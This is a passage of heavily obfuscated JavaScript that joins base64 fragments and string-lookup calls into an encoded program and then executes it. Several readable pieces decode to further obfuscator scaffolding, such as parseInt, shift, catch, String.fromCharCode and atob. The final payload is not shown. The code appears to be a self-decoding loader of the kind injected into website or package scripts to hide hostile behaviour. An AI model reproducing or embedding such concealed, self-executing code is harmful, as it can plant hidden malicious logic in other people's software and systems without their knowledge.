e,0x3d6,0x418,0x3ab)+'M6JzB4MTYz'+'JyxhOicweD'+a0_0x375ca4(0x1b4,0x17a,0x182,0x126)+'MHgxNDQnLE'+a0_0x282ac(0x357,0x323,0x333,0x331)+'J30sTT12KC'+a0_0x282ac(0x2c9,0x27d,0x332,0x2e1)+a0_0x375ca4(0xc3,0x11c,0x18e,0xdb)+a0_0x282ac(0x37d,0x392,0x2e9,0x337)+a0_0x282ac(0x2d2,0x2d3,0x2ee,0x2d3)+a0_0x375ca4(0xfe,0x12f,0xc0,0x13d)+'LE4pO313aG'+a0_0x282ac(0x2b5,0x2d9,0x360,0x2f9)+a0_0x375ca4(0x16b,0x1c5,0x234,0x189)+a0_0x375ca4(0x145,0x1b0,0x199,0x1cb)+'c2VJbnQoVy'+'gtJzB4MTU1'+'JywtJzB4MT'+a0_0x282ac(0x391,0x339,0x3bf,0x369)+a0_0x375ca4(0x110,0x164,0x14d,0x183)+a0_0x282ac(0x2fa,0x34a,0x29f,0x308)+'LScweDE1Mi'+a0_0x375ca4(0x1fb,0x194,0x19b,0x165)+a0_0x282ac(0x2cb,0x36a,0x2fa,0x327)+a0_0x282ac(0x3c6,0x331,0x348,0x35b)+'SW50KFcoLS'+a0_0x282ac(0x30a,0x32e,0x321,0x2d7)+a0_0x375ca4(0x18f,0x18c,0x1a7,0x1a0)+a0_0x375ca4(0x19e,0x137,0x197,0xde)+a0_0x375ca4(0x154,0x170,0x146,0x135)+a0_0x375ca4(0x14d,0x1b1,0x176,0x202)+'JzB4MTUyJy'+a0_0x375ca4(0xbe,0x128,0x145,0xce)+a0_0x375ca4(0x1a6,0x181,0x13c,0x123)+a0_0x375ca4(0xb9,0x12b,0xd8,0xd9)+a0_0x375ca4(0x1de,0x18b,0x14b,0x18c)+a0_0x282ac(0x343,0x2d5,0x398,0x32c)+'NSstcGFyc2'+a0_0x375ca4(0x107,0x15f,0x110,0x11f)+'JzB4MTUxJy'+a0_0x375ca4(0x136,0x141,0xdb,0x197)+(a0_0x375ca4(0x1b1,0x1c8,0x210,0x18d)+'ooLXBhcnNl'+a0_0x282ac(0x307,0x2ad,0x346,0x311)+a0_0x375ca4(0x1b8,0x18e,0x144,0x156)+'LScweDE1Ni'+a0_0x282ac(0x399,0x2fc,0x392,0x36d)+'K3BhcnNlSW'+'50KFcoLScw'+a0_0x375ca4(0xe1,0x133,0x14e,0x125)+a0_0x375ca4(0x133,0x13d,0x15b,0x10e)+a0_0x282ac(0x302,0x2dc,0x32c,0x319)+a0_0x375ca4(0x15d,0x13f,0x13a,0x121)+a0_0x375ca4(0xce,0x11f,0xf7,0xfe)+a0_0x375ca4(0x19d,0x188,0x13e,0x151)+'LzB4OSkrLX'+'BhcnNlSW50'+a0_0x282ac(0x3bf,0x3ae,0x343,0x367)+a0_0x375ca4(0x11b,0x176,0x14c,0x135)+a0_0x282ac(0x343,0x3ce,0x3b6,0x3ae)+a0_0x375ca4(0x15c,0x19b,0x1bc,0x1bd)+a0_0x375ca4(0x1ad,0x147,0x17f,0x140)+a0_0x375ca4(0x1b6,0x1b4,0x1df,0x1b1)+a0_0x282ac(0x302,0x35a,0x2eb,0x32e)+a0_0x282ac(0x374,0x31d,0x3a1,0x38c)+a0_0x282ac(0x35c,0x2cb,0x2f8,0x33d)+'gtJzB4MTRm'+a0_0x282ac(0x368,0x38b,0x339,0x322)+a0_0x375ca4(0x14f,0x12e,0x192,0xe1)+'Yyk7aWYoUz'+a0_0x282ac(0x2cd,0x348,0x26f,0x2df)+a0_0x375ca4(0x1db,0x1d0,0x169,0x17e)+a0_0x282ac(0x2f8,0x2ab,0x2c5,0x316)+a0_0x282ac(0x38a,0x3c2,0x37c,0x375)+'hpZnQnXSgp'+'KTt9Y2F0Y2'+a0_0x375ca4(0x170,0x1dd,0x1de,0x1c6)+a0_0x282ac(0x2cc,0x2ac,0x285,0x2d4)+a0_0x375ca4(0x203,0x1ca,0x222,0x229)+a0_0x282ac(0x33f,0x32c,0x2e3,0x2ea)+a0_0x282ac(0x2df,0x2b3,0x27c,0x2d0)+a0_0x282ac(0x360,0x35d,0x3a5,0x371)+a0_0x282ac(0x3a4,0x382,0x34d,0x341)+a0_0x282ac(0x39f,0x348,0x3e8,0x3a7)+a0_0x282ac(0x311,0x3b3,0x31d,0x36f)+a0_0x282ac(0x2b1,0x357,0x317,0x2ed)+a0_0x282ac(0x390,0x381,0x36d,0x37e)+a0_0x375ca4(0x199,0x1b6,0x1ae,0x16e)+a0_0x282ac(0x36e,0x3cd,0x416,0x3b2)+a0_0x375ca4(0x175,0x1c7,0x234,0x1ad)+a0_0x282ac(0x2ee,0x36b,0x304,0x34f)+a0_0x375ca4(0x1a1,0x190,0x1c8,0x11f)+'gxYjYnLCcw'+a0_0x375ca4(0x178,0x11b,0x151,0x17e)+a0_0x375ca4(0x1ab,0x1e1,0x1b0,0x203)+'PT5TdHJpbm'+'dbJ2Zyb21D'+a0_0x375ca4(0x129,0x177,0x17d,0x106)+a0_0x375ca4(0x217,0x1c6,0x177,0x1d8)+a0_0x375ca4(0x1b9,0x197,0x18f,0x1a5)+'cweDFiYycp'+a0_0x375ca4(0x192,0x172,0x148,0x17d)+a0_0x282ac(0x30e,0x26e,0x27a,0x2d5)+a0_0x375ca4(0x12d,0x139,0x14b,0xef)+a0_0x375ca4(0x197,0x183,0x11d,0x157)+a0_0x375ca4(0x16f,0x1a3,0x135,0x164)+a0_0x282ac(0x3b4,0x398,0x3ac,0x3b3)+a0_0x282ac(0x29b,0x35c,0x2f8,0x2fa)+a0_0x375ca4(0x161,0x1d2,0x1a0,0x1e9)+'NCcsJzB4MW'+a0_0x375ca4(0x198,0x136,0xfb,0x18c)+a0_0x282ac(0x281,0x28d,0x2e5,0x2dd)+a0_0x282ac(0x3cd,0x331,0x380,0x376)+'LE4pe3JldH'+'VybiBQKHYt'+a0_0x375ca4(0x1b7,0x1bb,0x20c,0x20c)+'AnLE4pO307'+a0_0x375ca4(0x19a,0x1e0,0x1aa,0x231)+'gtJzB4MThl'+'JywtJzB4MT'+a0_0x282ac(0x365,0x381,0x364,0x385)+a0_0x282ac(0x2a3,0x36f,0x318,0x305)+a0_0x375ca4(0x221,0x1bf,0x1fb,0x1cd)+a0_0x282ac(0x360,0x384,0x36d,0x330)+a0_0x375ca4(0x142,0x18a,0x18d,0x1f1)+a0_0x375ca4(0xa6,0x113,0xc2,0x163)+a0_0x282ac(0x31c,0x39b,0x31b,0x35f)+'KC0nMHgxOG'+'EnLC0nMHgx'+a0_0x282ac(0x330,0x3f6,0x384,0x397)+a0_0x375ca4(0x1ce,0x182,0x1ad,0x11d)+a0_0x375ca4(0x15f,0x1c4,0x1b6,0x177)+a0_0x375ca4(0x215,0x1e3,0x18a,0x17f)+a0_0x375ca4(0x10d,0x142,0x150,0x197)+a0_0x282ac(0x32d,0x388,0x375,0x374)+a0_0x375ca4(0xef,0x15c,0x16d,0x108)+a0_0x282ac(0x335,0x3d3,0x398,0x36e)+'YicpXT1mdW'+a0_0x375ca4(0xee,0x126,0xdc,0x11e)+a0_0x375ca4(0x201,0x1c0,0x1fe,0x1c7)+a0_0x375ca4(0x18a,0x171,0x171,0x1cf))+(a0_0x375ca4(0x215,0x1a7,0x199,0x1fe)+a0_0x375ca4(0x202,0x1be,0x1bf,0x1b4)+a0_0x282ac(0x304,0x29f,0x317,0x2de)+a0_0x282ac(0x30f,0x2ef,0x2dd,0x31e)+a0_0x375ca4(0x1a8,0x13e,0x16a,0xe3)+a0_0x375ca4(0x143,0x122,0x18f,0x130)+a0_0x375ca4(0xdc,0x12a,0x15a,0x114)+a0_0x375ca4(0x113,0x154,0x1aa,0x110)+'YihhbG9iKH'+a0_0x282ac(0x2f8,0x2eb,0x383,0x336)+a0_0x375ca4(0x150,0x158,0x17c,0xf5)+a0_0x375ca4(0x15a,0x1ae,0x1e2,0x179)+a0_0x282ac(0x2c9,0x2f4,0x340,0x324)+a0_0x282ac(0x396,0x3d3,0x3cb,0x39c)+a0_0x282ac(0x401,0x3c2,0x3c0,0x3a3)+a0_0x375ca4(0x18f,0x156,0x174,0x1b6)+a0_0x282ac(0x40c,0x385,0x3e8,0x3b4))))[a0_0x375ca4(0x1f3,0x1bd,0x1de,0x1b1)](this);